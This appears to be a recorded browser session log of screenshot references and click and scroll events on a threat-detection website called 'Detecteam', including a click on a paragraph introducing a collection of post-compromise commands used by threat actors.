 click on "Detecteam" at bounding box center (109, 419)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Once an adversary has compromised a system, they may use a vast quantity of techniques to extend their foothold, gather more information, move laterally and break out of their host.  This is a collection of commands used by threat actors to perform various actions on a compromised system" at bounding box center [484, 392]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click at bounding box center [1128, 95]  click on "Detections" at bounding box center (1029, 154)  scroll, scrollTop: 724, scrollLeft: 0, axis: vertical  click on "Tasks" at bounding box center (91, 725)  scroll, scrollTop: 0, scrollLeft: 0, axis: both 